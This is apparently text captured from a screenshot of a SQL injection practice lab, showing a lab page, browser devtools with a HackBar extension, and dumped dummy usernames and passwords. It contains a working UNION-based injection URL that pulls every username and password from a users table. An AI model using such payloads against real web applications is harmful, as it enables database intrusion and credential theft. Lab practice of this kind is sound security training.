 Welcome Dhakkan
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
SQLI DUMB SERIES-1
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar Adblock Plus 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
tp://192.168.181.134:49158/Less-1/?id=-1' union select 1,group_concat(username),group_concat(password) from users --+